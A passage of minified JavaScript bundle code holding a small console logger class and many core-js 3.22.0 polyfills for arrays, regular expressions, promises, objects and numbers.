t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={formatTimeStr:!0},this.module=e,n&&(this.options=o(o({},this.options),n))}var e,n,r;return e=t,r=[{key:"get",value:function(e,n){return new t(e,n)}},{key:"setLevel",value:function(e){t.level=e}}],(n=[{key:"getLoggerLevel",value:function(){return"undefined"!=typeof location&&location.search.replace(/\?/,"").split("&").find((function(t){var e=s(t.split("="),2),n=e[0],r=e[1];return"debug"===n&&("1"===r||"true"===r)}))?"DEBUG":"undefined"!=typeof window&&window.__LOGGER_LEVEL__?window.__LOGGER_LEVEL__:t.level}},{key:"isEnabledLevel",value:function(t){var e=this.getLoggerLevel();return u[t]>=u[e]}},{key:"format",value:function(t,e){var n,r,o=this.options.formatTimeStr?(n=new Date,r=60*n.getTimezoneOffset()*1e3,new Date(n.getTime()+Math.abs(r)).toISOString().slice(0,-5).replace("T"," ")):new Date;return"[".concat(o,"] [").concat(t,"] [").concat(this.module,"] - ").concat(e)}},{key:"log",value:function(t,e){var n=l[t];if(this.isEnabledLevel(t)&&n){for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return n.call.apply(n,[console,this.format(t,e)].concat(o))}}},{key:"trace",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["TRACE",t].concat(n))}},{key:"debug",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["DEBUG",t].concat(n))}},{key:"info",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["INFO",t].concat(n))}},{key:"warn",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["WARN",t].concat(n))}},{key:"error",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this.log.apply(this,["ERROR",t].concat(n))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();return t.level="INFO",t}();e.a=f}).call(this,n(218))},function(t,e,n){var r=n(32);t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},function(t,e,n){var r=n(57),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r,o=n(11),i=n(115),a=n(108),s=n(67),c=n(148),u=n(80),l=n(83),f=l("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?v(r):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(r);for(var n=a.length;n--;)delete g.prototype[a[n]];return g()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[f]=t):n=g(),void 0===e?n:i.f(n,e)}},function(t,e,n){var r=n(59),o=n(2),i=n(86),a=n(22),s=n(34),c=n(117),u=o([].push),l=function(t){var e=1==t,n=2==t,o=3==t,l=4==t,f=6==t,d=7==t,p=5==t||f;return function(v,g,h,y){for(var m,A,I=a(v),b=i(I),w=r(g,h),M=s(b),x=0,C=y||c,D=e?C(v,M):n||d?C(v,0):void 0;M>x;x++)if((p||x in b)&&(A=w(m=b[x],x,I),t))if(e)D[x]=A;else if(A)switch(t){case 3:return!0;case 5:return m;case 6:return x;case 2:u(D,m)}else switch(t){case 4:return!1;case 7:u(D,m)}return f?-1:o||l?l:D}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},function(t,e,n){"use strict";var r=n(58),o=n(7),i=n(2),a=n(96),s=n(125),c=n(11),u=n(23),l=n(145),f=n(122),d=n(49),p=n(8),v=n(48),g=n(116),h=n(97),y=n(95),m=n(121),A=n(3),I=m.UNSUPPORTED_Y,b=Math.min,w=[].push,M=i(/./.exec),x=i(w),C=i("".slice);a("split",(function(t,e,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i=p(u(this)),a=void 0===n?4294967295:n>>>0;if(0===a)return[];if(void 0===t)return[i];if(!s(t))return o(e,i,t,a);for(var c,l,f,d=[],v=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,m=new RegExp(t.source,v+"g");(c=o(y,m,i))&&!((l=m.lastIndex)>h&&(x(d,C(i,h,c.index)),c.length>1&&c.index<i.length&&r(w,d,g(c,1)),f=c[0].length,h=l,d.length>=a));)m.lastIndex===c.index&&m.lastIndex++;return h===i.length?!f&&M(m,"")||x(d,""):x(d,C(i,h)),d.length>a?g(d,0,a):d}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=u(this),a=null==e?void 0:v(e,t);return a?o(a,e,r,n):o(i,p(r),e,n)},function(t,r){var o=c(this),a=p(t),s=n(i,o,a,r,i!==e);if(s.done)return s.value;var u=l(o,RegExp),v=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(I?"g":"y"),y=new u(I?"^(?:"+o.source+")":o,g),m=void 0===r?4294967295:r>>>0;if(0===m)return[];if(0===a.length)return null===h(y,a)?[a]:[];for(var A=0,w=0,M=[];w<a.length;){y.lastIndex=I?0:w;var D,N=h(y,I?C(a,w):a);if(null===N||(D=b(d(y.lastIndex+(I?w:0)),a.length))===A)w=f(a,w,v);else{if(x(M,C(a,A,w)),M.length===m)return M;for(var j=1;j<=N.length-1;j++)if(x(M,N[j]),M.length===m)return M;w=A=D}}return x(M,C(a,A)),M}]}),!!A((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),I)},function(t,e,n){var r=n(0),o=n(162),i=n(163),a=n(167),s=n(41),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in o)o[u]&&c(r[u]&&r[u].prototype);c(i)},function(t,e,n){var r=n(26),o=n(103);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.0",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){var r=n(63),o=n(3);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){var r=n(143),o=n(108).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){var e=+t;return e!=e||0===e?0:(e>0?r:n)(e)}},function(t,e,n){var r=n(62),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},function(t,e,n){var r=n(2),o=n(32),i=n(62),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";var r=n(81),o=n(20),i=n(66);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){"use strict";var r=n(2),o=n(84).PROPER,i=n(21),a=n(11),s=n(42),c=n(8),u=n(3),l=n(120),f=RegExp.prototype,d=f.toString,p=r(l),v=u((function(){return"/a/b"!=d.call({source:"a",flags:"b"})})),g=o&&"toString"!=d.name;(v||g)&&i(RegExp.prototype,"toString",(function(){var t=a(this),e=c(t.source),n=t.flags;return"/"+e+"/"+c(void 0===n&&s(f,t)&&!("flags"in f)?p(t):n)}),{unsafe:!0})},function(t,e,n){var r=n(3);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){var r,o,i=n(0),a=n(40),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},function(t,e,n){var r=n(0),o=n(25),i=n(5),a=n(42),s=n(138),c=r.Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=o("Symbol");return i(e)&&a(e.prototype,c(t))}},function(t,e,n){var r=n(0).String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports={}},function(t,e,n){var r=n(3),o=n(5),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},function(t,e,n){var r=n(20).f,o=n(12),i=n(4)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){var r=n(2);t.exports=r([].slice)},function(t,e,n){var r=n(0);t.exports=r.Promise},function(t,e,n){var r=n(0),o=n(71),i=n(5),a=n(68),s=n(82),c=n(4),u=n(190),l=n(26),f=n(63),d=o&&o.prototype,p=c("species"),v=!1,g=i(r.PromiseRejectionEvent),h=a("Promise",(function(){var t=s(o),e=t!==String(o);if(!e&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(f>=51&&/native code/.test(t))return!1;var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};return(n.constructor={})[p]=r,!(v=n.then((function(){}))instanceof r)||!e&&u&&!g}));t.exports={CONSTRUCTOR:h,REJECTION_EVENT:g,SUBCLASSING:v}},function(t,e,n){"use strict";var r=n(32),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},function(t,e,n){var r=n(3),o=n(4),i=n(63),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){"use strict";var r=n(1),o=n(51).filter;r({target:"Array",proto:!0,forced:!n(76)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(1),o=n(107).includes,i=n(94);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,n){var r=n(2),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},function(t,e,n){var r=n(0),o=n(16),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,n){var r=n(105),o=n(64);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){var r=n(2),o=n(5),i=n(103),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,n){var r=n(54),o=n(79),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,n){var r=n(10),o=n(12),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},function(t,e,n){var r=n(0),o=n(102),i=n(5),a=n(44),s=n(4)("toStringTag"),c=r.Object,u="Arguments"==a(function(){return arguments}());t.exports=o?a:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=c(t),s))?n:u?a(e):"Object"==(r=a(e))&&i(e.callee)?"Arguments":r}},function(t,e,n){var r=n(0),o=n(2),i=n(3),a=n(44),s=r.Object,c=o("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?c(t,""):s(t)}:s},function(t,e,n){var r=n(57),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(2),o=n(11),i=n(184);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},function(t,e,n){var r=n(2),o=n(3),i=n(5),a=n(85),s=n(25),c=n(82),u=function(){},l=[],f=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=r(d.exec),v=!d.exec(u),g=function(t){if(!i(t))return!1;try{return f(u,l,t),!0}catch(t){return!1}},h=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(d,c(t))}catch(t){return!0}};h.sham=!0,t.exports=!f||o((function(){var t;return g(g.call)||!g(Object)||!g((function(){t=!0}))||t}))?h:g},function(t,e,n){var r=n(0),o=n(59),i=n(7),a=n(11),s=n(65),c=n(151),u=n(34),l=n(42),f=n(152),d=n(113),p=n(153),v=r.TypeError,g=function(t,e){this.stopped=t,this.result=e},h=g.prototype;t.exports=function(t,e,n){var r,y,m,A,I,b,w,M=n&&n.that,x=!(!n||!n.AS_ENTRIES),C=!(!n||!n.IS_ITERATOR),D=!(!n||!n.INTERRUPTED),N=o(e,M),j=function(t){return r&&p(r,"normal",t),new g(!0,t)},O=function(t){return x?(a(t),D?N(t[0],t[1],j):N(t[0],t[1])):D?N(t,j):N(t)};if(C)r=t;else{if(!(y=d(t)))throw v(s(t)+" is not iterable");if(c(y)){for(m=0,A=u(t);A>m;m++)if((I=O(t[m]))&&l(h,I))return I;return new g(!1)}r=f(t,y)}for(b=r.next;!(w=i(b,r)).done;){try{I=O(w.value)}catch(t){p(r,"throw",t)}if("object"==typeof I&&I&&l(h,I))return I}return new g(!1)}},function(t,e,n){var r=n(143),o=n(108);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(44);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),o=n(50),i=n(20),a=r("unscopables"),s=Array.prototype;null==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},function(t,e,n){"use strict";var r,o,i=n(7),a=n(2),s=n(8),c=n(120),u=n(121),l=n(54),f=n(50),d=n(43).get,p=n(168),v=n(169),g=l("native-string-replace",String.prototype.replace),h=RegExp.prototype.exec,y=h,m=a("".charAt),A=a("".indexOf),I=a("".replace),b=a("".slice),w=(o=/b*/g,i(h,r=/a/,"a"),i(h,o,"a"),0!==r.lastIndex||0!==o.lastIndex),M=u.BROKEN_CARET,x=void 0!==/()??/.exec("")[1];(w||x||M||p||v)&&(y=function(t){var e,n,r,o,a,u,l,p=this,v=d(p),C=s(t),D=v.raw;if(D)return D.lastIndex=p.lastIndex,e=i(y,D,C),p.lastIndex=D.lastIndex,e;var N=v.groups,j=M&&p.sticky,O=i(c,p),E=p.source,T=0,S=C;if(j&&(O=I(O,"y",""),-1===A(O,"g")&&(O+="g"),S=b(C,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==m(C,p.lastIndex-1))&&(E="(?: "+E+")",S=" "+S,T++),n=new RegExp("^(?:"+E+")",O)),x&&(n=new RegExp("^"+E+"$(?!\\s)",O)),w&&(r=p.lastIndex),o=i(h,j?n:p,S),j?o?(o.input=b(o.input,T),o[0]=b(o[0],T),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:w&&o&&(p.lastIndex=p.global?o.index+o[0].length:r),x&&o&&o.length>1&&i(g,o[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&N)for(o.groups=u=f(null),a=0;a<N.length;a++)u[(l=N[a])[0]]=o[l[1]];return o}),t.exports=y},function(t,e,n){"use strict";n(9);var r=n(2),o=n(21),i=n(95),a=n(3),s=n(4),c=n(41),u=s("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var d=s(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),v=p&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!p||!v||n){var g=r(/./[d]),h=e(d,""[t],(function(t,e,n,o,a){var s=r(t),c=e.exec;return c===i||c===l.exec?p&&!a?{done:!0,value:g(e,n,o)}:{done:!0,value:s(n,e,o)}:{done:!1}}));o(String.prototype,t,h[0]),o(l,d,h[1])}f&&c(l[d],"sham",!0)}},function(t,e,n){var r=n(0),o=n(7),i=n(11),a=n(5),s=n(44),c=n(95),u=r.TypeError;t.exports=function(t,e){var n=t.exec;if(a(n)){var r=o(n,t,e);return null!==r&&i(r),r}if("RegExp"===s(t))return o(c,t,e);throw u("RegExp#exec called on incompatible receiver")}},function(t,e,n){var r=n(10),o=n(0),i=n(2),a=n(68),s=n(124),c=n(41),u=n(56).f,l=n(42),f=n(125),d=n(8),p=n(120),v=n(121),g=n(217),h=n(21),y=n(3),m=n(12),A=n(43).enforce,I=n(110),b=n(4),w=n(168),M=n(169),x=b("match"),C=o.RegExp,D=C.prototype,N=o.SyntaxError,j=i(p),O=i(D.exec),E=i("".charAt),T=i("".replace),S=i("".indexOf),L=i("".slice),k=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,z=/a/g,R=/a/g,P=new C(z)!==z,U=v.MISSED_STICKY,Q=v.UNSUPPORTED_Y,Z=r&&(!P||U||w||M||y((function(){return R[x]=!1,C(z)!=z||C(R)==R||"/a/i"!=C(z,"i")})));if(a("RegExp",Z)){for(var H=function(t,e){var n,r,o,i,a,u,p=l(D,this),v=f(t),g=void 0===e,h=[],y=t;if(!p&&v&&g&&t.constructor===H)return t;if((v||l(D,t))&&(t=t.source,g&&(e="flags"in y?y.flags:j(y))),t=void 0===t?"":d(t),e=void 0===e?"":d(e),y=t,w&&"dotAll"in z&&(r=!!e&&S(e,"s")>-1)&&(e=T(e,/s/g,"")),n=e,U&&"sticky"in z&&(o=!!e&&S(e,"y")>-1)&&Q&&(e=T(e,/y/g,"")),M&&(t=(i=function(t){for(var e,n=t.length,r=0,o="",i=[],a={},s=!1,c=!1,u=0,l="";r<=n;r++){if("\\"===(e=E(t,r)))e+=E(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:O(k,L(t,r+1))&&(r+=2,c=!0),o+=e,u++;continue;case">"===e&&c:if(""===l||m(a,l))throw new N("Invalid capture group name");a[l]=!0,i[i.length]=[l,u],c=!1,l="";continue}c?l+=e:o+=e}return[o,i]}(t))[0],h=i[1]),a=s(C(t,e),p?this:D,H),(r||o||h.length)&&(u=A(a),r&&(u.dotAll=!0,u.raw=H(function(t){for(var e,n=t.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(e=E(t,r))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+E(t,++r);return o}(t),n)),o&&(u.sticky=!0),h.length&&(u.groups=h)),t!==y)try{c(a,"source",""===y?"(?:)":y)}catch(t){}return a},G=u(C),Y=0;G.length>Y;)g(H,C,G[Y++]);D.constructor=H,H.prototype=D,h(o,"RegExp",H)}I("RegExp")},function(t,e,n){var r=n(1),o=n(3),i=n(27),a=n(33).f,s=n(10),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(1),o=n(224);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,e,n){"use strict";var r=n(1),o=n(51).map;r({target:"Array",proto:!0,forced:!n(76)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r={};r[n(4)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(0),o=n(104),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(0),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(0),o=n(7),i=n(16),a=n(64),s=n(48),c=n(180),u=n(4),l=r.TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!i(t)||a(t))return t;var n,r=s(t,f);if(r){if(void 0===e&&(e="default"),n=o(r,t,e),!i(n)||a(n))return n;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(27),o=n(87),i=n(34),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r=n(44),o=n(0);t.exports="process"==r(o.process)},function(t,e,n){"use strict";var r=n(25),o=n(20),i=n(4),a=n(10),s=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(0),o=n(42),i=r.TypeError;t.exports=function(t,e){if(o(e,t))return t;throw i("Incorrect invocation")}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(85),o=n(48),i=n(74),a=n(4)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[r(t)]}},function(t,e,n){var r=n(4)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(10),o=n(140),i=n(20),a=n(11),s=n(27),c=n(92);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=s(e),o=c(e),u=o.length,l=0;u>l;)i.f(t,n=o[l++],r[n]);return t}},function(t,e,n){var r=n(0),o=n(87),i=n(34),a=n(60),s=r.Array,c=Math.max;t.exports=function(t,e,n){for(var r=i(t),u=o(e,r),l=o(void 0===n?r:n,r),f=s(c(l-u,0)),d=0;u<l;u++,d++)a(f,d,t[u]);return f.length=d,f}},function(t,e,n){var r=n(200);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(26),a=n(84),s=n(5),c=n(205),u=n(119),l=n(89),f=n(69),d=n(41),p=n(21),v=n(4),g=n(74),h=n(159),y=a.PROPER,m=a.CONFIGURABLE,A=h.IteratorPrototype,I=h.BUGGY_SAFARI_ITERATORS,b=v("iterator"),w=function(){return this};t.exports=function(t,e,n,a,v,h,M){c(n,e,a);var x,C,D,N=function(t){if(t===v&&S)return S;if(!I&&t in E)return E[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},j=e+" Iterator",O=!1,E=t.prototype,T=E[b]||E["@@iterator"]||v&&E[v],S=!I&&T||N(v),L="Array"==e&&E.entries||T;if(L&&(x=u(L.call(new t)))!==Object.prototype&&x.next&&(i||u(x)===A||(l?l(x,A):s(x[b])||p(x,b,w)),f(x,j,!0,!0),i&&(g[j]=w)),y&&"values"==v&&T&&"values"!==T.name&&(!i&&m?d(E,"name","values"):(O=!0,S=function(){return o(T,this)})),v)if(C={values:N("values"),keys:h?S:N("keys"),entries:N("entries")},M)for(D in C)(I||O||!(D in E))&&p(E,D,C[D]);else r({target:e,proto:!0,forced:I||O},C);return i&&!M||E[b]===S||p(E,b,S,{name:v}),g[e]=S,C}},function(t,e,n){var r=n(0),o=n(12),i=n(5),a=n(22),s=n(83),c=n(160),u=s("IE_PROTO"),l=r.Object,f=l.prototype;t.exports=c?l.getPrototypeOf:function(t){var e=a(t);if(o(e,u))return e[u];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof l?f:null}},function(t,e,n){"use strict";var r=n(11);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(3),o=n(0).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),s=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},function(t,e,n){"use strict";var r=n(161).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){var r=n(1),o=n(212);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},function(t,e,n){var r=n(5),o=n(16),i=n(89);t.exports=function(t,e,n){var a,s;return i&&r(a=e.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(t,s),t}},function(t,e,n){var r=n(16),o=n(44),i=n(4)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){"use strict";var r=n(7),o=n(96),i=n(11),a=n(23),s=n(219),c=n(8),u=n(48),l=n(97);o("search",(function(t,e,n){return[function(e){var n=a(this),o=null==e?void 0:u(e,t);return o?r(o,e,n):new RegExp(e)[t](c(n))},function(t){var r=i(this),o=c(t),a=n(e,r,o);if(a.done)return a.value;var u=r.lastIndex;s(u,0)||(r.lastIndex=0);var f=l(r,o);return s(r.lastIndex,u)||(r.lastIndex=u),null===f?-1:f.index}]}))},function(t,e,n){var r=n(1),o=n(10),i=n(142),a=n(27),s=n(33),c=n(60);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=o(r,e=u[f++]))&&c(l,e,n);return l}})},function(t,e,n){var r=n(1),o=n(10),i=n(115).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},function(t,e,n){var r=n(0),o=n(125),i=r.TypeError;t.exports=function(t){if(o(t))throw i("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(4)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){var r=n(2),o=n(23),i=n(8),a=n(132),s=r("".replace),c="["+a+"]",u=RegExp("^"+c+c+"*"),l=RegExp(c+c+"*$"),f=function(t){return function(e){var n=i(o(e));return 1&t&&(n=s(n,u,"")),2&t&&(n=s(n,l,"")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(86),a=n(27),s=n(75),c=o([].join),u=i!=Object,l=s("join",",");r({target:"Array",proto:!0,forced:u||!l},{join:function(t){return c(a(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(10),o=n(0),i=n(2),a=n(68),s=n(21),c=n(12),u=n(124),l=n(42),f=n(64),d=n(105),p=n(3),v=n(56).f,g=n(33).f,h=n(20).f,y=n(227),m=n(131).trim,A=o.Number,I=A.prototype,b=o.TypeError,w=i("".slice),M=i("".charCodeAt),x=function(t){var e=d(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,o,i,a,s,c,u=d(t,"number");if(f(u))throw b("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=m(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=w(u,2)).length,s=0;s<a;s++)if((c=M(i,s))<48||c>o)return NaN;return 